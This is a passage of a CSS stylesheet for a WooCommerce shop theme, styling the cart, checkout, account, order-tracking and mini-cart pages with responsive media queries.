  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .widget {
  margin-top: 60px;
}
.site-meta-single-product .location-map {
  padding: 30px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart {
  min-width: 720px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 145px;
  padding-left: 20px;
}
.woocommerce table.shop_table.cart td.product-thumbnail {
  padding-right: 25px;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
  position: relative;
  font-size: 18px;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 19px;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
#ship-to-different-address,
.shipping_address {
  display: none;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 1019px) {
  .woocommerce table.shop_table.cart tbody td {
    padding: 35px 5px;
  }
  .woocommerce table.shop_table.cart .product-thumbnail {
    width: 80px;
    padding-left: 10px;
  }
  .woocommerce table.shop_table.cart td.product-thumbnail {
    padding: 35px 10px 35px 10px;
  }
  .woocommerce table.shop_table.cart .product-price {
    width: 120px;
  }
  .woocommerce table.shop_table.cart .product-subtotal {
    width: 120px;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (min-width: 769px) {
  .woocommerce table.shop_table.cart th.product-name {
    font-size: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart .product-name {
    padding-left: 20px;
  }
}
@media (max-width: 767px) {
  .woocommerce-cart .table-responsive {
    margin: 0;
    border: none;
  }
  .woocommerce table.shop_table.cart tbody td {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
#ship-to-different-address ._checkbox {
  margin-bottom: 39px;
  font-size: 14px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #cccccc;
}
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #cccccc;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #cccccc;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
